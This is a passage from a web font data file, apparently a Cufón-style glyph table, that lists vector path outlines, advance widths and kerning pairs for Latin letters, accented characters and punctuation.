55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":602},{"d":"213,180r-80,31v-66,-51,-112,-168,-112,-265v0,-96,46,-213,112,-265r80,31v-80,145,-79,323,0,468","w":223},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm472,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm387,-693v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm387,-770v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm492,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91","w":502,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":30,"\u0174":30,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm882,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm972,0r-180,0r0,-483r180,0r0,483","w":1022},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-89r-134,0r0,-97r134,0r0,-49r180,0r0,49r49,0r0,97r-49,0r0,521xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62","w":602},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm503,-750r-155,144r-120,0r120,-144r155,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm561,-872r-155,144r-120,0r120,-144r155,0","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"18,110r114,89v106,-95,177,-281,177,-442v0,-161,-71,-347,-177,-442r-114,87v71,117,98,221,98,355v0,133,-27,238,-98,353","w":347},{"d":"803,-266r-773,0r0,-150r773,0r0,150","w":833,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":30,"W":10,"\u0174":10,"J":60,"\u0134":60,"X":70,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"Z":50,"\u017d":50,"\u0179":50,"\u017b":50}},{"d":"230,0r-180,0r0,-483r180,0r0,483xm322,-571r-363,0r0,-97r363,0r0,97","w":280},{"d":"270,-167r-240,0r0,-150r240,0r0,150","w":300,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"d":"847,0r-180,0r0,-282v0,-29,-15,-54,-55,-54v-40,0,-62,24,-74,38r0,298r-180,0r0,-282v0,-29,-14,-54,-55,-54v-39,0,-61,24,-73,38r0,298r-180,0r0,-483r180,0r0,55v21,-27,82,-67,160,-67v68,0,117,25,139,85v28,-42,91,-85,169,-85v89,0,149,45,149,145r0,350","w":897,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"141,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":283,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"394,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-173r0,-118r-68,118r68,0"},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm478,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":596},{"d":"234,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-80,0r0,-550r187,0r0,550v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"481,-373r-452,0r0,-105r452,0r0,105xm481,-190r-452,0r0,-105r452,0r0,105","w":510},{"d":"376,0r-221,0r211,-491r-313,0r0,-176r545,0r0,140","w":648},{"d":"501,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129xm254,-548v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":528,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"230,184r-180,0r0,-667r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483r-180,0r0,-54v-26,29,-73,61,-146,66r0,172","w":606},{"d":"702,0r-238,0r-122,-204r-122,204r-238,0r223,-342r-208,-325r237,0r108,190r106,-190r239,0r-208,324","w":684,"k":{"\uf6be":60,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"\uf671":40,"\uf672":40,"\uf673":40,"\uf674":40,"\uf67d":40,"\uf67e":40,"\uf67f":40,"\uf680":40,"\uf691":40,"\uf692":40,"\uf693":40,"\uf694":40,"\uf6fa":40,"\uf763":40,"\uf767":40,"\uf76f":40,"\uf771":40,"\uf7e7":40,"\uf7f2":40,"\uf7f3":40,"\uf7f4":40,"\uf7f5":40,"\uf7f6":40,"\uf7f8":40,"y":30,"\u00fd":30,"\u00ff":30,"\u0177":30,"w":30,"v":30,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30}},{"d":"664,0r-222,0v-9,-9,-19,-20,-31,-33v-145,90,-399,46,-399,-156v0,-99,65,-151,140,-187v-23,-46,-37,-93,-37,-136v0,-91,86,-165,213,-165v102,0,199,56,199,151v0,103,-78,145,-158,179r74,95v21,-33,38,-69,49,-106r139,66v-26,53,-57,105,-95,151xm200,-207v1,66,60,99,119,71v-20,-23,-38,-45,-50,-61v-16,-20,-33,-43,-49,-66v-13,16,-20,34,-20,56xm337,-552v-58,0,-53,67,-27,111v39,-19,66,-41,66,-74v0,-21,-17,-37,-39,-37","w":652,"k":{"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"Y":70,"\u00dd":70,"\u0178":70,"\u0176":70,"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"V":50,"W":20,"\u0174":20,"\uf6a9":50,"\uf779":50,"\uf7fd":50,"\uf7ff":50,"\uf776":40,"\uf6a6":10,"\uf777":10}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm383,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":607},{"d":"498,0r-448,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,154r-255,0r0,46r261,0r0,155xm372,-606r-120,0r-155,-144r155,0","w":530},{"d":"481,-328r-168,0r0,193r-116,0r0,-193r-168,0r0,-105r168,0r0,-185r116,0r0,185r168,0r0,105xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm29,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":280},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm466,-872r-115,144r-100,0r80,-144r135,0xm622,-872r-115,144r-100,0r80,-144r135,0","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14","w":559,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"460,-295r-170,-196r270,0r0,-176r-523,0r0,175r174,198r-175,208r0,176r524,0r0,-176r-279,0","w":596},{"d":"499,0r-467,0r0,-133r200,-254r-200,0r0,-163r461,0r0,132r-200,255r206,0r0,163","w":531},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm462,-872r-115,144r-100,0r80,-144r135,0xm618,-872r-115,144r-100,0r80,-144r135,0","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327","w":742,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"425,0r-228,0r-214,-550r211,0r117,350r119,-350r208,0","w":621,"k":{"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf688":80,"\uf76a":80,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,"&":30}},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195xm387,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm560,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"481,-270r-452,180r0,-125r334,-119r-334,-121r0,-125r452,180r0,130","w":510},{"d":"473,0r-419,0r0,-667r405,0v138,0,198,92,198,170v0,83,-49,139,-114,153v72,11,127,77,127,163v0,93,-63,181,-197,181xm412,-421v21,0,40,-16,40,-40v0,-23,-19,-38,-40,-38r-156,0r0,78r156,0xm418,-168v29,0,47,-17,47,-42v0,-24,-18,-43,-47,-43r-162,0r0,85r162,0","w":697,"k":{"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":10,"\uf76a":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10}},{"d":"237,20r-237,-707r125,0r237,707r-125,0","w":362},{"d":"310,-341v0,71,-58,129,-130,129v-72,0,-130,-58,-130,-129v0,-72,58,-130,130,-130v72,0,130,58,130,130","w":358,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":40,"W":20,"\u0174":20,"J":80,"\u0134":80,"X":60,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"Z":30,"\u017d":30,"\u0179":30,"\u017b":30}},{"d":"313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232xm480,-872r-155,144r-120,0r120,-144r155,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"353,0r-299,0r0,-667r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm352,-176v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,315r96,0","w":736,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"153,-224v-16,-22,-27,-55,-27,-95v0,-109,112,-128,112,-159v0,-12,-8,-21,-39,-21v-26,0,-62,16,-87,42r-112,-129v58,-62,144,-91,222,-91v135,0,220,62,220,161v1,163,-186,143,-131,256xm228,12v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107","w":450},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm534,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,9